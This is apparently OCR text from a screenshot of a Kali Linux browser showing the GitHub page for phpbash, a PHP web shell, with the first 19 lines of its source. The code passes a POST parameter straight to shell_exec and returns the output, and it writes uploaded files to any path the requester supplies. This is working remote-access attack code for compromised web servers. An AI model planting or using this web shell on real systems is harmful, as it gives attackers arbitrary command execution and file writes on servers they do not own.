 Applications Places Firefox ESR Mon 03:24 1
phpbash/phpbash.php at master · Arrexel/phpbash · GitHub - Mozilla Firefox
Arrexel's Developmen... phpbash/phpbash.php... GitHub - Arrexel/php...
GitHub, Inc. (US) https://github.com/Arrexel/phpbash/blob/master/phpbash.php Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
Features Business Explore Marketplace Pricing This repository Search Sign in or Sign up
Arrexel / phpbash Watch 13 Star 313 Fork 62
<> Code Issues 4 Pull requests 0 Projects 0 Insights
Branch: master phpbash / phpbash.php Find file Copy path
A 20esaua Patch XSS vuln f99b7dd on Feb 14
4 contributors A
286 lines (249 sloc) 11 KB Raw Blame History
1 <?php
2 /* phpbash by Alexander Reid (Arrexel) */
3 if (ISSET($_POST['cmd'])) {
4 $output = preg_split('/[\n]/', shell_exec($_POST['cmd']." 2>&1"));
5 foreach ($output as $line) {
6 echo htmlentities($line, ENT_QUOTES | ENT_HTML5, 'UTF-8') . "<br>";
7 }
8 die();
9 } else if (!empty($_FILES['file']['tmp_name']) && !empty($_POST['path'])) {
10 $filename = $_FILES["file"]["name"];
11 $path = $_POST['path'];
12 if ($path != "/") {
13 $path .= "/";
14 }
15 if (move_uploaded_file($_FILES["file"]["tmp_name"], $path.$filename)) {
16 echo htmlentities($filename) . " successfully uploaded to " . htmlentities($path);
17 } else {
18 echo "Error uploading " . htmlentities($filename);
19 }